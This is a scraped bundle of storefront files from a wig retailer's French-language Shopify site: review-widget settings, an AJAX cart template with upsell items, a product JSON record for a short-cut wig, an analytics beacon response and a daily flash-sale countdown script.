MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/cart/?view=ajax
body_size: 3006
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Votre panier est actuellemnt vide.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/fr-gb/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Veuillez laisser vos instructions particulières ici:" onclick="showNote()">Veuillez laisser vos instructions particulières ici: </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Sous-total</p>
        <p class="subtotal-price a-right mb0">
          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Livraison</p>
          <p class="a-right mb0">Calculé à la caisse</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/fr-gb/cart">Voir le Panier</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="Paiement"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/p1_72f55f1c-6632-40c3-9a98-76f0f906e161.png?v=1764663344"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
       BAISI $39  Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837472870483)">ADD</div>
      </div>
    </div>
     <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p2_72ae7858-83ed-4a12-a13a-e83f721a2d52.png?v=1764663350" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $89 Fashion Lace Bob Wig
        <p class="productprice">$89.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837476540499)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p3.jpg?v=1764663360" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $69 Partial Topper Unit( NOT A WIG)
        <p class="productprice">$69.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42343558611027)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p4.png?v=1764663361" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $149 Full Lace Side Part Bleached Knot Short Cut Wig
        <p class="productprice">$149.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(43312119906387)">ADD</div>
      </div>
    </div>
    <div class="additem" style='padding-bottom: 20px;'>
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p5.png?v=1764663364" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $159 Full Lace Light Breathable Short Curly Wig
        <p class="productprice">$159.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837475622995)">ADD</div>
      </div>
    </div>
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/products/baisi-leosa-machine-made-short-cut-wig.js
body_size: 627
content:
{"id":7004809625683,"title":"Perruque courte coupée à la machine BAISI LEOSA","handle":"baisi-leosa-machine-made-short-cut-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n \u003ctd\u003eIdentique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-12-08T14:25:31+08:00","created_at":"2023-07-14T14:11:50+08:00","vendor":"BAISI HAIR","type":"Perruque coupe lutin ","tags":["Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],"price":8900,"price_min":8900,"price_max":8900,"available":true,"price_varies":false,"compare_at_price":17800,"compare_at_price_min":17800,"compare_at_price_max":17800,"compare_at_price_varies":false,"variants":[{"id":40852510802003,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte coupée à la machine BAISI LEOSA","public_title":null,"options":["Default Title"],"price":8900,"weight":0,"compare_at_price":17800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","options":[{"name":"Titre","position":1,"values":["Default Title"]}],"url":"\/fr-gb\/products\/baisi-leosa-machine-made-short-cut-wig","media":[{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733695059,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733662291,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733629523,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030","width":1080},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31529456697427,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=158195
body_size: 82
content:
lk2('0%3b158176')

--- FILE ---
content_type: text/javascript
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476
body_size: -350
content:
function timerFlash(obj,intDiff){let day=0,hour=0,minute=0,second=0;intDiff=intDiff-0,intDiff>0&&(hour=Math.floor(intDiff/1e3/60/60),minute=Math.floor(intDiff/1e3/60%60),second=Math.floor(intDiff/1e3%60));const padZero=value=>value<10?"0"+value:value;$(obj).find(".flash-deals_valH").text(padZero(hour)),$(obj).find(".flash-deals_valD").text(padZero(minute)),$(obj).find(".flash-deals_valS").text(padZero(second))}document.addEventListener("DOMContentLoaded",function(){const newdate=new Date,s_year=newdate.getFullYear(),s_month=newdate.getMonth()+1,s_day=newdate.getDate(),s_time=newdate.toLocaleTimeString();console.log(s_time);const brandDay_start_time=s_year+"/"+s_month+"/"+s_day+" "+s_time,brandDay_end_time=s_year+"/"+s_month+"/"+s_day+" 23:59:59",startTime=new Date(brandDay_start_time);let endAllTime=new Date(brandDay_end_time).getTime()-newdate,limistTime=setInterval(function(){endAllTime>0&&(endAllTime=endAllTime-1e3,timerFlash(".flash-deals_box",endAllTime))},1e3)});
//# sourceMappingURL=/cdn/shop/t/185/assets/flash_deals.js.map?v=20216209034829748391720427476
